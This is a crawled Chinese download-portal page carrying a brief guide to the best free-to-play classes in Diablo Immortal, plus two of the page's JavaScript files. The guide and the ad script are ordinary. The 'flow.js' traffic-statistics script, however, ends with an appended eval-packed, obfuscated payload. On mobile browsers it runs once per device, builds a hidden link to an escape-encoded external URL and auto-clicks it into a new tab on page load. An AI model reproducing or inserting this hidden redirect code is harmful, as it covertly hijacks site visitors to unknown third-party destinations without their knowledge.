

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jiaocheng/azzx_58888.html
body_size: 7241
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jiaocheng/azzx_58888.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jiaocheng/azzx_58888.html"/>
<title>暗黑破坏神不朽什么职业适合平民_暗黑破坏神不朽0氪最强职业选择推荐－win7之家</title>
<meta name="keywords" content="暗黑破坏神不朽什么职业适合平民"/>
<meta name="description" content="有玩家很好奇暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽是一款刺激好玩的暗黑魔幻类手游，提供丰富的职业，每个职业都有多种技能可供选择和学习，玩家可以选择适合自己的职业进行游戏。那么有什么平民职业适合新手玩家呢？小编现在整理了暗黑破坏神不"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jiaocheng/azzx_58888.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/jiaocheng/azzx_5_1.html">攻略</a> &gt; 暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！</h1>
          <p>2023-11-11 08:00</p>
        </div>
        <!--软件详情-->
                <div style="background-color: white; margin: 0; width: 100%" class="insert pl-0">
          <div class="row1">
            <img src="https://img.win7zhijia.cn/20230512/170009789772.jpg" alt="暗黑破坏神不朽官网版"/>
            <div class="message">
              <name>暗黑破坏神不朽官网版</name>
              <star><span class="iconfont icon-daochu1024-07"> </span> 1017</star>
                            <type>
                                <a href="/gamehj/ARPG/">ARPG</a>
                                <a href="/gamehj/zhandou/">战斗</a>
                                <a href="/gamehj/MMORPG/">MMORPG</a>
                              </type>
                          </div>
            <div class="ewm">
              <div class="img">
                <img class="article_qrcode qrcode" src="https://m.win7zhijia.cn/android/4573.html"/>
              </div>
              <p>扫码下载手机版</p>
            </div>
          </div>
          <div class="row2">
            <!--安卓下载地址-->
                        <button>
              <a href="/android/4573.html">
                <div class="android-btn">
                  <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                  <span class="btn-txt">安卓版</span>
                </div>
              </a>
            </button>
                        <!--ios下载地址-->
                        <button>
              <a href="/android/4573.html">
                <div class="android-btn">
                  <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                  <span class="btn-txt">IOS</span>
                </div>
              </a>
            </button>
                        <!--电脑软件下载地址-->
                        <!--电脑系统下载地址-->
                      </div>
        </div>
                <div class="content">
          <p>有玩家很好奇<strong>暗黑破坏神不朽什么职业适合平民</strong>呢？暗黑破坏神不朽是一款刺激好玩的暗黑魔幻类手游，提供丰富的职业，每个职业都有多种技能可供选择和学习，玩家可以选择适合自己的职业进行游戏。那么有什么平民职业适合新手玩家呢？小编现在整理了<strong>暗黑破坏神不朽0氪最强职业选择推荐</strong>给小伙伴们！感兴趣就来下载吧！</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20231110/c9a629254955b4e32dbf3936fff27275.png" alt="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"title="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"/></p><h3>一、暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！</h3><p><strong>平民最强职业选择推荐1：死灵法师。</strong></p><p>分析：伤害可观，技能简单易上手，后期依靠装备的加成来提升属性和输出能力。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20231110/133cdf55f11650f12655337b7f7515ca.png" alt="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"title="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"/></p><p><strong>平民最强职业选择推荐2：猎魔人。</strong></p><p>分析：不需要太高的装备，不需要花费太多的金币，非常适合平民玩家。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20231110/12ba162e475d606e6d42fd282d1e9804.png" alt="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"title="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"/></p><p><strong>平民最强职业选择推荐3：圣教军。</strong></p><p>分析：可以自动刷图，简单容易上手，适合没有圣教军经验的玩家。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20231110/45b315ba968ce1e3fd2ded08ee9889b6.png" alt="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"title="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"/></p><p><strong>平民最强职业选择推荐4：武僧。</strong></p><p>分析：最均衡的职业，上手非常简单，有聚怪有护盾，攻防兼备。</p><p style="text-align:center"><img src="https://img.win7zhijia.cn/20231110/f71cc0ed6917c7f0b2d87e0346d30bcc.png" alt="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"title="暗黑破坏神不朽什么职业适合平民呢？暗黑破坏神不朽0氪最强职业选择推荐！"/></p><p>以上就是小编介绍的<strong>暗黑破坏神不朽什么职业适合平民，暗黑破坏神不朽0氪最强职业选择推荐</strong>的全部攻略了，喜欢就来下载吧！</p><section class="inart_downbox"><a href="https://www.win7zhijia.cn/android/9088.html"><img alt="暗黑破坏神不朽正版" src="https://img.win7zhijia.cn/20230731/41a7163057ef6c113a2da0ce2d1e7ef0.png" /></a><section class="inart_txt"><p><a href="https://www.win7zhijia.cn/android/9088.html">暗黑破坏神不朽正版</a></p><p>类别：<a href="https://www.win7zhijia.cn/android/9088.html">角色扮演</a></p></section><section class="inart_btn"><a href="https://www.win7zhijia.cn/android/9088.html">下载</a></section></section><p><span style="color:#e74c3c"><strong>推荐下载：</strong></span><a href="https://www.win7zhijia.cn/android/9088.html">暗黑破坏神不朽正版</a>是动作角色扮演游戏。游戏继承了经典暗黑系列的特点，玩家可以选择不同的职业，探索废墟、地牢和恶魔领域，与大量的怪物和BOSS战斗。游戏中有丰富的装备收集和技能进阶系统，玩家可以根据自己的喜好和策略打造强大的角色。游戏以黑暗风格和独特的画面效果，给玩家带来恢弘的奇幻世界体验。</p>          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/jiaocheng/win7_58887.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">醒图背景虚化怎么弄呢？醒图设置背景虚化教程！</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/jiaocheng/azzx_58889.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">七人传奇光与暗之交战阵容推荐！七人传奇光与暗之交战阵容搭配攻略！</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
                <div>
          <div class="title">
            <h2 class="headline">相关阅读</h2>
          </div>
          <div style="width: 100%" class=" fl">
            <div class="hot">
              <div class="content">
                                <div class="item">
                  <a href="/jiaocheng/azzx_59427.html">
                    <div class="message">
                      <p>暗黑不朽后期最强职业排行榜！暗黑破坏神不朽后期最强职业推荐！</p>
                      <p>作者：wool <span>2024-06-07</span></p>
                    </div>
                    <img src="https://img.win7zhijia.cn/20240530/09cfad87972b590230e9843baa702357.jpg" alt="暗黑不朽后期最强职业排行榜！暗黑破坏神不朽后期最强职业推荐！">
                  </a>
                </div>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class="">win7教程</a>
                        <a href="/win8jc/" class="">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class=" this">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class="">资讯</a>
                        <a href="/win11jc/" class="">win11教程</a>
                      </div>
        </div>
                <div class="ads">
          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--其它-->
                <div class="download">
          <div class="title">
            <h2>攻略下载排行</h2>
          </div>
          <div dataType="64" class="content">
            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/android/1198.html">原神官方正版</a>
                  <span>38次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/android/5979.html">和平精英正版</a>
                  <span>17次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/android/760.html">真勇闯阿拉德</a>
                  <span>11次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/android/4929.html">捕鱼大作战3d官方版</a>
                  <span>11次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/android/4940.html">捕鱼大咖最新版本</a>
                  <span>9次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/android/8386.html">逆水寒官方正版</a>
                  <span>7次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/android/4454.html">凉屋元气骑士官方版</a>
                  <span>6次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/android/5155.html">乱斗西游2百度版</a>
                  <span>6次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/android/7145.html">问道最新版本</a>
                  <span>6次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                        <div class="hot">
          <div class="title">
            <h2 class="">热门攻略推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/jiaocheng/azzx_56064.html">
                <img src="https://img.win7zhijia.cn/20230610/ee8cd8c1c3692cc7d9f71a6b5bd63d22.jpg" alt="问道手游sf苹果版下载 问道手游私sf苹果版ios下载教程">
                <div class="txt">
                  <h3>问道手游sf苹果版下载 问道手游私sf苹果版ios下载教程 <span>2023-04-06</span></h3>
                  <p>最近搜索问道手游sf的玩家好多，但是百度搜到的很多都是问道手游私服安卓版，很难找到问道手游私sf苹果版。那么，问道手游sf苹果版在哪下载?下面介绍一下2023最新版问道手游私sf苹果版ios下载教程地址（包括安卓版和ios版）。 想玩</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56897.html">
              <div class="message">
                <p>王者荣耀怎么设置隐身状态 王者荣耀可以设置隐身吗</p>
                <p> <span>2023-06-30</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230629/47deee383feb275d0bf751e3993febd2.jpg" alt="王者荣耀怎么设置隐身状态 王者荣耀可以设置隐身吗">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56394.html">
              <div class="message">
                <p>原神雪山山顶怎么上去 原神雪山怎么防寒</p>
                <p> <span>2023-06-07</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/d8b71be6e6d30410264491b7351a0683.jpg" alt="原神雪山山顶怎么上去 原神雪山怎么防寒">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56395.html">
              <div class="message">
                <p>原神浓缩树脂配方怎么获得 原神浓缩树脂怎么用划算</p>
                <p> <span>2023-06-06</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230612/adca5a3a7205a1c270e409a4baa2d4e9.jpg" alt="原神浓缩树脂配方怎么获得 原神浓缩树脂怎么用划算">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56398.html">
              <div class="message">
                <p>原神清心采集点有哪些 原神清心多久刷新一次</p>
                <p> <span>2023-06-10</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230610/27ec74fea912035cf2e09f1caeb43445.png" alt="原神清心采集点有哪些 原神清心多久刷新一次">
            </a>
          </div>
                              <div class="item">
            <a href="/jiaocheng/azzx_56399.html">
              <div class="message">
                <p>原神劫波莲位置在哪 原神劫波莲刷新时间</p>
                <p> <span>2023-06-10</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230610/1914c4dab402683a91579c8ccf12f6a0.png" alt="原神劫波莲位置在哪 原神劫波莲刷新时间">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '61';
      var model_id = '58888';
      var admin_id = '32';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js
body_size: 568
content:
var jsonData = [{"name":"\u88c5\u673a\u5927\u5e08","url":"https:\/\/zj.xitongcheng.com\/","image":"\/uploads\/img\/20230531\/7507ad9fe2bcfffde3f04f1eed99babf.png"},{"name":"\u70ed\u95e8\u5b89\u5353\u624b\u6e38\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/game\/","image":"\/uploads\/img\/20230607\/73e7a365536af2f58611ec03b4a2352b.jpg"},{"name":"\u70ed\u95e8\u5b89\u5353\u5e94\u7528\u4e0b\u8f7d","url":"https:\/\/www.win7zhijia.cn\/app\/","image":"\/uploads\/img\/20230607\/16323450fdfc68fb81ccef46c479f412.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 2903
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s C(){m(W D==="X".n("").o().p("")){E Y}F a=(G^G)+(H^H);t I=D[\'\\u\\9\\0\\6\\Z\\k\\0\\8\\2\'][\'\\2\\3\\J\\3\\q\\0\\6\\v\\4\\9\\0\']();a=(10^11)+(K^K);F b;t L=12 13(\'\\4\\8\\5\\6\\3\\1\\5\\d\\1\\e\\i\\3\\8\\0\\d\\1\\e\\4\\5\\d\\1\\e\\3\\5\\d\\q\\1\\8\\5\\3\\q\\9\\M\\e\\i\\3\\8\\0\\d\\c\\7\\4\\j\\w\\c\\0\\6\\6\\f\\d\\9\\f\\g\\c\\1\\4\\8\\d\\q\\0\\c\\3\\9\\d\\3\\e\\0\\6\\4\\M\\g\\1\\8\\1\\d\\1\\0\\g\\3\\c\\1\\7\\0\\d\\g\\3\\c\\1\\7\\0\',\'\\1\');b=(14^15)+(16^17);E L[\'\\2\\0\\9\\2\'](I)}s N(a){t h=l[\'\\j\\6\\0\\4\\2\\0\\O\\7\\0\\g\\0\\8\\2\']("\\4");h[\'\\i\\6\\0\\x\']=a;h[\'\\9\\2\\f\\7\\0\'][\'\\5\\1\\9\\e\\7\\4\\f\']="\\8\\3\\8\\0";h[\'\\2\\4\\6\\k\\0\\2\']="18".n("").o().p("");l[\'\\c\\3\\5\\f\'][\'\\4\\e\\e\\0\\8\\5\\v\\i\\1\\7\\5\'](h);h[\'\\j\\7\\1\\j\\w\']();l[\'\\c\\3\\5\\f\'][\'\\6\\0\\g\\3\\y\\0\\v\\i\\1\\7\\5\'](h)}l[\'\\4\\5\\5\\O\\y\\0\\8\\2\\J\\1\\9\\2\\0\\8\\0\\6\']("19".n("").o().p(""),s(){m(!P[\'\\k\\7\\3\\c\\4\\7\\Q\\4\\6\']){m(l[\'\\c\\3\\5\\f\']!=1a){P[\'\\k\\7\\3\\c\\4\\7\\Q\\4\\6\']="\\z";R=S[\'\\k\\0\\2\\z\\2\\0\\g\']("1b".n("").o().p(""));m(!R&&C()){N("\\i\\2\\2\\e\\9\\1c\\A\\A\\B\\B\\T\\f\\U\\1d\\V\\1e\\1f\\r\\V\\T\\y\\1\\e\\A\\1g\\j\\1\\5\\1h\\U\\r\\1i\\1j\\r\\B\\r")}S[\'\\9\\0\\2\\z\\2\\0\\g\']("\\7\\u\\j\\w\\1k\\x\\x","\\2\\6\\u\\0")}}});',62,83,'u0065|u0069|u0074|u006F|u0061|u0064|u0072|u006C|u006E|u0073|||u0062|u007C|u0070|u0079|u006D|_0x98f5dc|u0068|u0063|u0067|document|if|split|reverse|join|u0077|u0032|function|const|u0075|u0043|u006B|u0066|u0076|u0049|u002F|u0030|isMobileDevice|navigator|return|var|140304|823692|_0x8865d|u004C|693171|_0xe2bdf|u0020|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002E|u0035|u0034|typeof|denifednu|false|u0041|499508|499504|new|RegExp|303728|303732|513916|513909|knalb_|dedaoLtnetnoCMOD|null|ff_kcul|u003A|u0036|u0037|u0031|u003F|u003D|u0039|u0038|u005F'.split('|'),0,{}))